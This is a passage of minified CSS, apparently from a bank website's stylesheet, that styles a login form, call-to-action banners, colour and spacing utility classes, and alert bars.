(min-width: 75em){#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .button,#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .post_filtering_more{margin:10px 0 0}}#hero-login-container #hero-login.business_banking .form_block.business_banking .cash_management_block .label{font-size:.8125rem;line-height:1em;color:#fff;text-transform:uppercase;margin-bottom:10px;letter-spacing:0.001em;font-weight:600;background:transparent;white-space:normal;padding:0}#hero-login-container #hero-login.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}#hero-login-container label{line-height:1em;color:#fff;letter-spacing:0.001em;font-weight:400;font-size:15px;text-transform:none;margin-bottom:8px;margin-top:0;font-family:aktiv-grotesk,sans-serif}#hero-login-container select{padding-left:1.25rem;margin-bottom:10px}#hero-login-container input{padding-left:1.25rem;padding-right:1.25rem;margin-bottom:16px}#hero-login-container input,#hero-login-container select{border-radius:2px;font-family:aktiv-grotesk,sans-serif;font-size:16px}#hero-login-container a{display:block;color:#fff;text-transform:capitalize;font-weight:normal;font-family:pt-serif,serif;font-size:0.9375rem;text-decoration:underline;letter-spacing:0.001em;margin:0}#hero-login-container a:focus,#hero-login-container a:hover{text-decoration:none}#hero-login-container .form_block label{display:block}#hero-login-container .button,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more{margin-top:20px;border-radius:50px;line-height:1em;font-family:aktiv-grotesk,sans-serif;font-weight:700;color:#182b50;line-height:1;display:inline-block;text-decoration:none;font-size:16px;padding:15px 50px;margin-bottom:0}#hero-login-container .button:before,#hero-login-container .post_filtering_paging_wrapper .post_filtering_more:before,.post_filtering_paging_wrapper #hero-login-container .post_filtering_more:before{content:'\f023';font-family:'Font Awesome 5 Pro';font-weight:300;margin-right:5px;font-size:14px}#hero-login-container .links{margin-top:20px}#hero-login-container .links a+a{margin-top:5px}#hero-login-container .form-links{font-family:aktiv-grotesk,sans-serif;font-size:14px;text-decoration:none;display:inline-block;border-bottom:1px solid #fff}.form_hide{display:none}.business_banking .form-title{width:calc(100% - 100px);margin-left:50px;margin-right:50px}.form-title{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:26px;line-height:28px;font-weight:600;margin-bottom:15px}.page-template-account-selector .hero h4{padding-top:10px !important}#LoginTermsConditions .checkbox-button{position:relative}#LoginTermsConditions .checkbox-button input{position:absolute;left:90px;top:20px;opacity:0}#LoginTermsConditions .checkbox-button label{margin-left:0;border:1px solid black;padding:6px 12px 5px 12px;border-radius:50px;background:#2f81a6;color:#fff !important;transition:all 0.2s ease;font-family:aktiv-grotesk,sans-serif;font-size:16px;line-height:24px;font-weight:600;letter-spacing:.02em}#LoginTermsConditions .checkbox-button label:hover{background:#43a6c5}#LoginTermsConditions .checkbox-button input:checked ~ label{background:#43a6c5}body{transition:all .2s ease-in-out}body.menu_open{position:fixed !important;overflow:hidden;width:100%;height:100%;left:0;top:0}.clearfix{zoom:1}.clearall{clear:both}.row{max-width:1920px}.row.row-margins{margin-right:-15px;margin-left:-15px}.row .row{max-width:100%;margin-left:auto;margin-right:auto}.row .row>.row{margin-right:-.625rem;margin-left:-.625rem}.row .row>.row.no-ng-margin{margin-right:0;margin-left:0}.row:before,.row:after{width:100%}.negative-margins{margin-right:-15px;margin-left:-15px}.title-h3{margin-bottom:10px}section{overflow:hidden}@media screen and (min-width: 40em){section{overflow:visible}}a{color:#42A6C4;text-decoration:underline;transition:.3s all ease-in-out}a:hover,a:focus{color:#67ccf2;text-decoration:underline}a[href^="#Legal"]{margin-left:3px;color:black;text-decoration:none}a[href^="#Legal"]:hover{color:#67ccf2}a[href^="#Legal"] sup{text-decoration:underline}h4 a{color:#231f20}h4 a:hover,h4 a:focus{color:#231f20}p small{font-size:14px;color:#76777a}.filters.hints-tips{padding:0}.filters.locations-filter .filter{display:inline-block}.fc-body{color:#231f20}.block{display:block}.pos-relative{position:relative}.pos-absolute{position:absolute}.center-text,.text-center{text-align:center;display:block}.text-right{display:block;text-align:right}.all-caps,.uppercase{text-transform:uppercase;font-weight:600}.caption,.footnote{font-size:11px;display:block}.no-lr-padding{padding-right:0;padding-left:0}.pdtb-25{padding-top:25px;padding-bottom:25px}.text-white{color:#fefefe}.banner_cta,.waves{background-repeat:no-repeat;background-size:cover;background-position:50%}.banner_cta h3,.waves h3{margin-bottom:10px}.banner_cta p,.waves p{font-weight:300}@media screen and (min-width: 40em){.banner_cta .button,.banner_cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .banner_cta .post_filtering_more,.waves .button,.waves .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .waves .post_filtering_more{margin-bottom:0}}.banner_cta.gray,.waves.gray{background-image:url("../img/waves/gray.jpg");background-color:#f7f8f8;color:#1e3564}.banner_cta.gray h3,.banner_cta.gray h4,.waves.gray h3,.waves.gray h4{color:#1e3564}.banner_cta.gray p,.waves.gray p{color:#363F47}.banner_cta.blue-gray,.waves.blue-gray{background-image:url("../img/waves/blue-gray.jpg");background-color:#39444e;color:#FFF}.banner_cta.blue-gray h3,.banner_cta.blue-gray h4,.banner_cta.blue-gray p,.banner_cta.blue-gray label,.banner_cta.blue-gray a,.waves.blue-gray h3,.waves.blue-gray h4,.waves.blue-gray p,.waves.blue-gray label,.waves.blue-gray a{color:#FFF}.banner_cta.blue-gray .button.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .blocked-out.post_filtering_more,.banner_cta.blue-gray .button.secondary,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.post_filtering_more,.banner_cta.blue-gray .button.secondary.blocked-out,.banner_cta.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-gray .secondary.blocked-out.post_filtering_more,.waves.blue-gray .button.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .blocked-out.post_filtering_more,.waves.blue-gray .button.secondary,.waves.blue-gray .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.post_filtering_more,.waves.blue-gray .button.secondary.blocked-out,.waves.blue-gray .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue-gray .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.blue,.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;color:#FFF}.banner_cta.blue h3,.banner_cta.blue h4,.banner_cta.blue p,.banner_cta.blue label,.banner_cta.blue a,.waves.blue h3,.waves.blue h4,.waves.blue p,.waves.blue label,.waves.blue a{color:#FFF}.banner_cta.blue .button.secondary,.banner_cta.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.post_filtering_more,.banner_cta.blue .button.secondary.blocked-out,.banner_cta.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .secondary.blocked-out.post_filtering_more,.waves.blue .button.secondary,.waves.blue .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.post_filtering_more,.waves.blue .button.secondary.blocked-out,.waves.blue .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.blue .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.green,.waves.green{background-image:url("../img/waves/green.jpg");background-color:#4acaa8;color:#FFF}.banner_cta.green h3,.banner_cta.green h4,.banner_cta.green p,.banner_cta.green label,.waves.green h3,.waves.green h4,.waves.green p,.waves.green label{color:#FFF}.banner_cta.green .button.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .blocked-out.post_filtering_more,.banner_cta.green .button.secondary,.banner_cta.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.post_filtering_more,.banner_cta.green .button.secondary.blocked-out,.banner_cta.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.green .secondary.blocked-out.post_filtering_more,.waves.green .button.blocked-out,.waves.green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .blocked-out.post_filtering_more,.waves.green .button.secondary,.waves.green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.post_filtering_more,.waves.green .button.secondary.blocked-out,.waves.green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.dark-green,.waves.dark-green{background-image:url("../img/waves/dark_green.jpg");background-color:#0b7759;color:#FFF}.banner_cta.dark-green h3,.banner_cta.dark-green h4,.banner_cta.dark-green p,.banner_cta.dark-green label,.waves.dark-green h3,.waves.dark-green h4,.waves.dark-green p,.waves.dark-green label{color:#FFF}.banner_cta.dark-green .button.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .blocked-out.post_filtering_more,.banner_cta.dark-green .button.secondary,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.post_filtering_more,.banner_cta.dark-green .button.secondary.blocked-out,.banner_cta.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.dark-green .secondary.blocked-out.post_filtering_more,.waves.dark-green .button.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .blocked-out.post_filtering_more,.waves.dark-green .button.secondary,.waves.dark-green .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.post_filtering_more,.waves.dark-green .button.secondary.blocked-out,.waves.dark-green .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .waves.dark-green .secondary.blocked-out.post_filtering_more{color:#fefefe !important}.banner_cta.decision_tree,.waves.decision_tree{background-image:url(../img/waves/decision_tree.png);background-repeat:repeat-y;background-size:cover;background-position:top}.banner_cta.div-padding{padding-top:4rem;padding-bottom:3.5rem}.banner_cta.div-padding.cta-small-h{padding-top:40px;padding-bottom:40px;min-height:200px;display:-ms-flexbox;display:flex}.banner_cta.div-padding.cta-small-h .row-flex{width:100%}.banner_cta .gform_wrapper form{text-align:center}.banner_cta .gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){margin:0 auto}.banner_cta.blue .gform_wrapper input[type=submit].button,.banner_cta.blue .gform_wrapper .post_filtering_paging_wrapper input[type=submit].post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue .gform_wrapper input[type=submit].post_filtering_more{background-color:#2f81a6}.banner_cta.blue-stripes{background-image:url(../img/waves/bg-pattern-stripes.png);background-size:250px;background-position:bottom right;background-color:#67ccf2;color:#1e3564}.banner_cta.blue-stripes h3{color:#1e3564}.banner_cta.blue-stripes p{margin-bottom:0}.banner_cta.blue-stripes .button.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more,.banner_cta.blue-stripes .button.secondary,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more,.banner_cta.blue-stripes .button.secondary.blocked-out,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more{color:#1e3564 !important}.banner_cta.blue-stripes .button.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .blocked-out.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.post_filtering_more:active,.banner_cta.blue-stripes .button.secondary.blocked-out:hover,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:hover,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:hover,.banner_cta.blue-stripes .button.secondary.blocked-out:active,.banner_cta.blue-stripes .post_filtering_paging_wrapper .secondary.blocked-out.post_filtering_more:active,.post_filtering_paging_wrapper .banner_cta.blue-stripes .secondary.blocked-out.post_filtering_more:active{color:#fff !important}.banner_cta.dark-blue-stripes{background-image:url(../img/waves/bg-dark-blue-stripes.jpg);background-color:#1F3564;background-size:cover;background-position:center;color:#fff}.banner_cta.dark-blue-stripes h3{margin-bottom:20px;color:#fff}.banner_cta.dark-blue-stripes p{color:#fff;font-weight:400}.banner_cta.dark-blue-stripes h2{color:#fff}.banner_cta.cta-large-h{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;min-height:480px}.banner_cta.content-small-width .cta-text-wrap{max-width:960px}.banner_cta h3{font-size:48px;line-height:52px}.banner_cta .row-flex .cta-text-wrap{margin-right:auto;max-width:60%;margin-bottom:15px}.banner_cta .row-flex .center-text{text-align:left}.banner_cta .cta-text-wrap{padding-right:30px;padding-left:30px}.banner_cta .cta-btns-wrap{padding-right:30px;padding-left:30px}.pull-quote{font-size:18px;line-height:22px;font-weight:300}.pull-quote .said-by{display:block;text-align:left;font-weight:600;text-transform:uppercase;font-size:14px;margin-top:10px}.cta-content{padding:0 20px}.cta-content span{margin-bottom:22px}.call-out-box{padding:30px;background-size:cover;background-repeat:no-repeat;background-position:50%}.call-out-box p{margin-bottom:0}.in_main_content .call-out-box .pdtb-25{padding:0}.in_main_content .call-out-box .pdtb-25 p{padding-bottom:1rem}.locations-ctas .call-out-box{display:-ms-flexbox;display:flex;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center;padding:0;border:1px solid #b1b1b1}.locations-ctas .cta-feat-img{margin-bottom:0;min-width:50%}.locations-ctas .cta-feat-img img{object-fit:cover;height:100%}.locations-ctas .cta-content{padding:70px 35px 40px}.div-padding{padding-top:4em;padding-bottom:4em}.div-padding-bottom{padding:0 0 64px 0}.div-padding-top{padding:64px 0 0 0}.div-padding-large{padding-top:50px;padding-top:5rem;padding-bottom:50px;padding-bottom:5rem}.div-padding.div-data_table{padding-bottom:0}.div-padding.div-data_table.color-clean.table-compare{padding-top:90px;padding-bottom:0}.div-padding.article-container{padding-top:30px;padding-bottom:35px}.no-padding{padding:0}.no-margin{margin:0}.mobile-margin-top-15{margin-top:15px}@media screen and (min-width: 40em){.mobile-margin-top-15{margin-top:auto}}.margin-top-15{margin-top:15px}.margin-y{margin:1em 0}.margin-y-b{margin:0 0 1em}.margin-y-t{margin:1em 0 0}.pdr-1{padding-right:1.2rem}.lh-2{line-height:2rem}.label.secondary{background:#bcca49;color:#231f20}.bg-primary{background-color:#1F3564 !important;color:#FFF}.bg-primary--border{border:1px solid #1F3564}.bg-primary h4{color:#FFF}.bg-primary a{color:#FFF}.bg-primary h1,.bg-primary h2,.bg-primary p,.bg-primary .content.large p,.bg-primary table.interest_rate_tables tbody td,.bg-primary table.interest_rate_tables thead th,.bg-primary .account-detail-legal{color:#fff}.bg-primary .full-width-3-col h4,.bg-primary .full-width-3-col h5,.bg-primary .full-width-3-col h6{color:#42a6c4}.bg-primary .tiled_3_col h4{color:#42a6c4}.bg-primary .tiled_3_col h4 a{color:#42a6c4}.bg-primary .tiled_3_col h5,.bg-primary .tiled_3_col h6{color:#42a6c4}.bg-primary.personal-list h3{color:#42a6c4}.bg-secondary{background-color:#bcca49;color:#FFF}.bg-secondary--border{border:1px solid #bcca49}.bg-secondary a{color:#231f20}.bg-secondary .button.secondary,.bg-secondary .post_filtering_paging_wrapper .secondary.post_filtering_more,.post_filtering_paging_wrapper .bg-secondary .secondary.post_filtering_more{background-color:#1e3564}.bg-secondary h4,.bg-secondary p{color:#231f20}.bg-secondary.personal-list h3{color:#231f20}.bg-ac1{background-color:#2f81a6;color:#FFF}.bg-ac1--border{border:1px solid #2f81a6}.bg-ac1 h4,.bg-ac1 a,.bg-ac1 label{color:#FFF}.bg-ac1 p,.bg-ac1 table.interest_rate_tables tbody td,.bg-ac1 .account-detail-legal{color:#fff}.bg-ac1.personal-list h3{color:#fff}.bg-ac1 .full-width-3-col h4,.bg-ac1 .full-width-3-col h5,.bg-ac1 .full-width-3-col h6{color:#1F3564}.bg-ac1 .tiled_3_col h4{color:#1F3564}.bg-ac1 .tiled_3_col h4 a{color:#1F3564}.bg-ac1 .tiled_3_col h5,.bg-ac1 .tiled_3_col h6{color:#1F3564}.bg-ac2{background-color:#67ccf2;color:#FFF}.bg-ac2--border{border:1px solid #67ccf2}.bg-ac2 h4,.bg-ac2 a,.bg-ac2 label{color:#231f20}.bg-ac2.personal-list h3{color:#1F3564}.bg-ac3{background-color:#67ccf2;color:#FFF}.bg-ac3--border{border:1px solid #67ccf2}.bg-ac3 h4,.bg-ac3 a,.bg-ac3 label{color:#FFF}.bg-dark-gray{background:#d7d7d7 !important}.bg-dark-gray--border{border:1px solid #d7d7d7}.bg-gray{background:#ebebe1 50% no-repeat}.bg-gray--border{border:1px solid #ebebe1}.bg-gray-2{background-color:#f2f2f2}.bg-gray-2--border{border:1px solid #f2f2f2}.bg-light-gray{background-color:#ebebeb}.bg-light-gray--border{border:1px solid #ebebeb}.bg-white{background-color:#fff !important}.bg-white--border{border:1px solid #fff}.bg-white .bg-new-primary h4,.bg-white .bg-new-blue h4{color:#fff}.bg-image{color:#FFF}.bg-new-primary{background-color:#1e3564 !important;color:#FFF}.bg-new-blue{background-color:#009dc7 !important;color:#FFF}.bg-new-yellow{background-color:#bcca49 !important;color:#363f47}.bg-new-blue-l{background-color:#67ccf2 !important;color:#363f47}.bg-blue-1,div[data-mobilebg="bg-blue-1"]{background-color:#009dc7}.bg-blue-2{background-color:#2f81a6}div[data-mobilebg="bg-blue-2"],.two-color-offset .in-background.bg-blue-2{background-color:#43a7c5}.bg-white h4{color:#231f20 !important}.bg-white .bg-new-blue h4,.bg-white .bg-new-primary h4{color:#fff !important}.light-blue-stripes{background-image:url(../img/waves/team-cta-bg.jpg);background-size:cover;background-repeat:no-repeat}.gray-color{background-color:#f2f2f2}.gray-color h1{color:#1e3564;margin-bottom:20px}.gray-color .hero-subtitle{color:#231f20 !important;max-width:1190px;margin-right:auto;margin-left:auto;padding-right:20px;padding-left:20px}.fc-primary{color:#1e3564}.fc-secondary{color:#2f81a6}.color-white,.text-white{color:#fff}.color-gray{color:#3a3a3a}.ff-primary{font-family:aktiv-grotesk,sans-serif !important}.ff-secondary{font-family:pt-serif,serif !important}.fs-12{font-size:19px;font-size:1.2rem}.fs-10{font-size:16px;font-size:1rem}.fs-8{font-size:14px;font-size:0.875rem}.font-16{font-size:16px}.fw-light{font-weight:300}.fw-bold{font-weight:600}.font-uppercase{text-transform:uppercase}.font-lowercase{text-transform:lowercase}.font-capitalize{text-transform:capitalize}.italic{font-style:italic}.text-left{text-align:left}.text-center{text-align:center}.row.no-ng-margin{margin-right:0;margin-left:0}.no-decoration{text-decoration:none}.ct-chart-icon{height:auto}.left-offset{margin-left:calc(23.8% + 35px)}.two-color-offset{position:relative;width:100%;color:#fff;padding:0;text-align:center}@media screen and (min-width: 64em){.two-color-offset{padding:4rem 0}}@media screen and (min-width: 64em){.two-color-offset{padding:130px 0 90px}.two-color-offset.community-two-col{padding-bottom:140px}}.two-color-offset h2{color:#fff}.two-color-offset h4{font-style:italic}.two-color-offset p{color:#fff;font-family:aktiv-grotesk,sans-serif;font-size:32px;font-weight:100;line-height:36px}.two-color-offset .in-background{position:absolute;top:0;display:block;min-height:200px;height:100%;z-index:0;display:none}@media screen and (min-width: 64em){.two-color-offset .in-background{display:block}}.two-color-offset .in-background:first-child{left:0}.two-color-offset .div-smaller{width:45%}.two-color-offset .div-smaller:not(first-child){left:55%}.two-color-offset .div-larger{width:55%}.two-color-offset .div-larger:not(first-child){left:45%}.two-color-offset .div-half{width:50%}.two-color-offset .div-half:nth-child(2){left:50%}.two-color-offset .button,.two-color-offset .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .two-color-offset .post_filtering_more{margin-top:30px}.two-color-offset .row{position:relative;z-index:10;padding-right:40px;padding-left:40px}.no-margin{margin:0}p,.copy{font-size:15px}.div-padding-half{padding:20px 0}.mobile-div-padding{padding:48px 32px}@media screen and (min-width: 64em){.mobile-div-padding{padding:0}}@media screen and (min-width: 64em){.desktop-div-padding{padding:52px 0}}.mobile-div-padding-lr{padding:0 2rem}@media screen and (min-width: 64em){.mobile-div-padding-lr{padding:0}}div[data-mobilebg="bg-ac2"]{background-color:#009dc7;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-ac2"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-ac2"]{background:none;padding:0}}div[data-mobilebg="bg-gray"]{background:#ebebe1 50% no-repeat;padding:3rem 2rem}@media screen and (min-width: 64em){div[data-mobilebg="bg-gray"]{padding:0 2rem}}@media screen and (min-width: 75em){div[data-mobilebg="bg-gray"]{background:none;padding:0}}div[data-mobilebg="waves blue"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/blue.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves blue"]{background:none}}.waves.blue{background-image:url("../img/waves/blue.jpg");background-color:#f7f8f8;background-repeat:no-repeat;background-size:cover}.home .two-color-offset .waves.blue{background-image:url("../img/waves/blue.jpg")}div[data-mobilebg="waves green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves green"]{background:none}}div[data-mobilebg="waves dark-green"]{background-repeat:no-repeat;background-size:cover;background-image:url("../img/waves/dark_green.jpg")}@media screen and (min-width: 64em){div[data-mobilebg="waves dark-green"]{background:none}}.checkmark{display:block;font-size:.875rem;font-weight:600}.checkmark:before{content:"\f00c";font-family:'Font Awesome 5 Pro';color:#bcca49;margin-right:10px}.checkmark.fw-light{font-weight:300;font-size:15px}.flipboard-numbers{font-size:1.5rem;font-family:pt-serif,serif}@media screen and (min-width: 40em){.flipboard-numbers{font-size:2rem}}@media screen and (min-width: 64em){.flipboard-numbers{margin-top:5rem}}.flipboard-numbers i{display:inline-block;margin-left:.2rem;padding:0 0.5rem;font-size:1.5rem;line-height:2.6rem;background-color:#009dc7;color:#fff;font-style:normal}@media screen and (min-width: 40em){.flipboard-numbers i{font-size:2rem;margin-left:.5rem}}.flipboard-subtitle{font-weight:600;font-size:font-rem(14);margin-top:1rem;line-height:1rem}@media screen and (min-width: 64em){.flipboard-subtitle{padding:0 5rem;text-align:center}}.content-title{display:block;font-size:24px;font-weight:300;padding-bottom:10px;color:#65666a;border-bottom:1px solid #d7d7d7;font-family:aktiv-grotesk,sans-serif}@media screen and (min-width: 40em){.content-title{font-size:18px}}@media screen and (min-width: 64em){.content-title{font-size:24px}}.content-title.no-border{border-bottom:0}.page-dropdown{overflow:hidden}.page-dropdown .dropdown-select{overflow:hidden;display:block;text-decoration:none;border:1px solid #d7d7d7;position:relative;padding:12px 20px;width:100%;max-width:300px;border-radius:6px 6px 6px 6px;-moz-border-radius:6px 6px 6px 6px;-webkit-border-radius:6px 6px 6px 6px;background:#ffffff;font-family:pt-serif,serif;color:#65666a;font-size:16px;text-align:left;margin:20px auto}@media screen and (min-width: 64em){.page-dropdown .dropdown-select{margin:20px 0;float:right}}.page-dropdown .dropdown-select span{background-color:#f9fbfb;width:40px;height:100%;padding:9px 0;position:absolute;top:0;right:0;border-radius:0px 8px 8px 0px;-moz-border-radius:0px 8px 8px 0px;-webkit-border-radius:0px 8px 8px 0px;border-left:1px solid #d7d7d7;text-align:center}.page-dropdown .dropdown-select span .fa{vertical-align:middle;line-height:inherit;font-size:24px;color:#acacac;line-height:1em}.page-dropdown .dropdown-pane{width:0 !important;padding:0 !important}.page-dropdown .dropdown-pane.is-open{width:calc(100% - 1.25rem) !important;max-width:300px !important}.page-dropdown .dropdown-pane.is-open li>a{text-decoration:none;padding:15px 20px;font-size:14px;font-size:0.875rem}.page-dropdown .dropdown-pane.is-open li>a:hover{color:#005da9;background:#eeeef0}.page-dropdown .dropdown-pane.is-open li.active>a{color:#fff;background:#005da9}.alert-bar{display:none;position:relative;z-index:2}.alert-bar .row{padding:15px 40px;position:relative}.alert-bar .row a{text-decoration:underline}.alert-bar .row p{margin:0}.alert-bar .row p a{text-decoration:underline}.alert-bar .row .icon-close{position:absolute;right:15px;top:50%;-ms-transform:translateY(-50%);transform:translateY(-50%);text-decoration:none;font-size:1.2em}.alert-bar.font-color-white a{color:#fff}.alert-bar.font-color-white p{color:#fff}.alert-bar.font-color-white .icon-close{color:#fff}.alert-bar.font-color-black a{color:#000}.alert-bar.font-color-black p{color:#000}.alert-bar.font-color-black .icon-close{color:#000}.alert-bar.font-color-primary a{color:#1e3564}.alert-bar.font-color-primary p{color:#1e3564}.alert-bar.font-color-primary .icon-close{color:#1e3564}.alert-bar.font-color-secondary a{color:#2f81a6}.alert-bar.font-color-secondary p{color:#2f81a6}.alert-bar.font-color-secondary .icon-close{color:#2f81a6}.alert-bar.font-color-accent-one a{color:#1F3564}.alert-bar.font-color-accent-one p{color:#1F3564}.alert-bar.font-color-accent-one .icon-close{color:#1F3564}.alert-bar.font-color-accent-two a{color:#009dc7}.alert-bar.font-color-accent-two p{color:#009dc7}.alert-bar.font-color-accent-two .icon-close{color:#009dc7}.alert-bar.font-color-accent-three a{color:#67ccf2}.alert-bar.font-color-accent-three p{color:#67ccf2}.alert-bar.font-color-accent-three .icon-close{color:#67ccf2}.alert-bar.font-color-accent-four a{color:#bcca49}.alert-bar.font-color-accent-four p{color:#bcca49}.alert-bar.font-color-accent-four .icon-close{color:#bcca49}.alert-bar.font-color-accent-five a{color:#bcca48}.alert-bar.font-color-accent-five p{color:#bcca48}.alert-bar.font-color-accent-five .icon-close{color:#bcca48}.alert-bar.font-color-green a{color:#4acaa8}.alert-bar.font-color-green p{color:#4acaa8}.alert-bar.font-color-green .icon-close{color:#4acaa8}.alert-bar.font-color-dark-green a{color:#0b7759}.alert-bar.font-color-dark-green p{color:#0b7759}.alert-bar.font-color-dark-green .icon-close{color:#0b7759}.alert-bar.font-color-blue a{color:#f7f8f8}.alert-bar.font-color-blue p{color:#f7f8f8}.alert-bar.font-color-blue .icon-close{color:#f7f8f8}.alert-bar.font-color-blue-grey a{color:#39444e}.alert-bar.font-color-blue-grey p{color:#39444e}.alert-bar.font-color-blue-grey .icon-close{color:#39444e}.alert-bar.font-color-gray a{color:#f7f8f8}.alert-bar.font-color-gray p{color:#f7f8f8}.alert-bar.font-color-gray .icon-close{color:#f7f8f8}@media screen and (min-width: 600px){.equal-height .height-adjusted{position:relative}.equal-height .height-adjusted .button_wrap{position:absolute;bottom:40px;width:100%;margin-left:auto}}.list-3-col,.full-width-3-col{margin-top:4rem;margin-bottom:4rem}.list-3-col.equal-height .height-adjusted .button_wrap,.full-width-3-col.equal-height .height-adjusted .button_wrap{bottom:0px}.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .list-3-col .vertical_center .button_wrap .post_filtering_more,.full-width-3-col .vertical_center .button_wrap .button,.full-width-3-col .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .full-width-3-col .vertical_center .button_wrap .post_filtering_more,.accounts_blurb .vertical_center .button_wrap .button,.accounts_blurb .vertical_center .button_wrap .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .accounts_blurb .vertical_center .button_wrap .post_filtering_more{margin-top:15px}.list-3-col .vertical_center.has_buttons,.full-width-3-col .vertical_center.has_buttons,.accounts_blurb .vertical_center.has_buttons{position:relative}.list-3-col .vertical_center p:last-of-type,.full-width-3-col .vertical_center p:last-of-type,.accounts_blurb .vertical_center p:last-of-type{margin-bottom:0}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-80px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap{position:absolute;bottom:-60px;width:100%;margin-left:auto;margin-top:auto;margin-bottom:0}}@media screen and (min-width: 64em){.list-3-col .vertical_center .button_wrap{bottom:-60px}}@media screen and (min-width: 40em){.list-3-col .vertical_center .button_wrap .button,.list-3-col .vertical_center .button_wrap 